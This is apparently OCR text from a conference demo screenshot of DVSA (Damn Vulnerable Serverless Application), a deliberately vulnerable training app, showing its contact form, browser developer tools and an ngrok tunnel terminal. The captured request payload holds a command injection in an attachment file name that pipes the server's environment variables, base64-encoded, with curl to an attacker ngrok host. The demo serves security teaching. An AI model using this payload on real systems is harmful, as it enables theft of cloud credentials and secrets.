 DVSA - Damn Vulnerable S
Not secure
bh-19-eu.serverless.fail.s3-website-us-east-1.amazonaws.com/contact
Incognito
DVSA - Damn Vulnerable Serverless Application
+133333333333
Subject
Great Site!
Message
And very secure....
Send Feedback
Elements Console Sources Network Performance Memory Application Security Audits
4 1
Search
Preserve log Disable cache Online
Aa .* Search
10000 ms 20000 ms 30000 ms 40000 ms 50000 ms 60000 ms 70000 ms
Name
Headers Preview Response Timing
order
order
order
dvsa-feedback-bucket-581668322048.s3.amazonaws....
order
order
order
UGFeALLa0A
content-type: application/json
Origin: http://bh-19-eu.serverless.fail.s3-website-us-east-1.amazonaws.c
Referer: http://bh-19-eu.serverless.fail.s3-website-us-east-1.amazonaws.
Sec-Fetch-Mode: cors
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
5.120 Safari/537.36
Request Payload view source
{action: "upload", attachment: "blackhat.png; curl hacker.ngrok.io?$(
action: "upload"
attachment: "blackhat.png; curl hacker.ngrok.io?$(env|base64 -w0);
7 requests 7.8 KB transferred 4.6 KB resources
keizer@stealth: ~
File Edit View Search Terminal Help
ngrok by @inconshreveable (Ctrl+C to quit)
Session Status online
Account Protego Labs (Plan: Pro)
Version 2.3.35
Region United States (us)
Web Interface http://127.0.0.1:4040
Forwarding http://hacker.ngrok.io -> http://localhost:
Forwarding https://hacker.ngrok.io -> http://localhost
Connections ttl opn rt1 rt5 p50 p90
0 0 0.00 0.00 0.00 0.0